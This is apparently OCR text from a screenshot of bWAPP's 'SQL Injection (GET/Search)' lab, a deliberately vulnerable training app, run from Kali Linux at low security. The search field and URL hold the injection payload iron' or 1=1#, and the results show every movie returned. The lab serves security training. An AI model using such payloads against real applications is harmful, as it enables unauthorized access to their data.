 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+or+1%3D1%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: iron' or 1=1# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?